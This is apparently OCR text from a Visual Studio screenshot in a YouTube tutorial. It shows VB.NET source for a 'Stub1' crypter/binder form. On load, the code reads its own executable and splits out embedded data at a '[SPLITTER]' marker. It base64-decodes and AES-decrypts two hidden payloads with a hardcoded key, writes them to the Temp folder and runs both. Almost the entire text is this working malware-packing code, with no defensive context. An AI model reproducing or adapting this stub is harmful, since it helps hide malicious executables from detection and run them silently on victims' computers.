 Stub1 - Microsoft Visual Studio
File Edit View Project Build Debug Team Data Tools Test Window Help
Debug
Form1.vb* Form1.vb [Design]*
(Form1 Events) Load
Server Explorer
Toolbox
Public Class Form1
Function Unsecure(ByVal data As Byte()) As Byte()
Using SA As New System.Security.Cryptography.RijndaelManaged
SA.IV = New Byte() {1, 2, 3, 4, 5, 6, 7, 8, 9, 1, 2, 3, 4, 5, 6, 7}
SA.Key = New Byte() {7, 6, 5, 4, 3, 2, 1, 9, 8, 7, 6, 5, 4, 3, 2, 1}
Return SA.CreateDecryptor.TransformFinalBlock(data, 0, data.Length)
End Using
End Function
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
Dim TempDir As String = My.Computer.FileSystem.SpecialDirectories.Temp
Dim drop() As String = Split(System.IO.File.ReadAllText(Application.ExecutablePath), "[SPLITTER]")
Dim File1 As Byte() = Unsecure(Convert.FromBase64String(drop(1)))
Dim File2 As Byte() = Unsecure(Convert.FromBase64String(drop(3)))
My.Computer.FileSystem.WriteAllBytes(TempDir & "\" & drop(2), File1, False)
My.Computer.FileSystem.WriteAllBytes(TempDir & "\" & drop(4), File2, False)
Process.Start(TempDir & "\" & drop(2)) : Process.Start(TempDir & "\" & drop(4))
End Sub
End Class
youtube.com/mrvbdude